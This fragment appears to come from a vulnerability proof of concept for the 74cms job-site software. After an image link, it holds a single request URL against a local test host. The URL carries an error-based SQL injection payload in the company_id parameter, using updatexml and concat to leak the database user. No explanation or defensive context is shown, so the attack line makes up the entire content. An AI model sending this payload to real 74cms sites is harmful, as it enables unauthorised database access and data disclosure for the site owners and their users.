 http://74cms.test/index.php?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_id[1][0]=aaaaaaa”) and updatexml(1,concat(0x7e,(select user())),0) — a